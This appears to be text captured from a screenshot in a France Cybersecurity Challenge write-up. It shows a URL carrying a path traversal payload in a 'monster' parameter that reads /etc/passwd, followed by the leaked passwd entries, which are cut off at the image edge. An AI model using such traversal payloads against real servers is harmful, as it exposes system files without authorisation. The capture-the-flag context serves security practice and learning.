 challenges2.france-cybersecurity-challenge.fr:5004/index.php?monster=../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Bestiary
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/d
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/no
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65
Beholder show description
Source : https://io9.gizmodo.com/the-10-most-memorable-dungeons-dragons-monsters-1326074030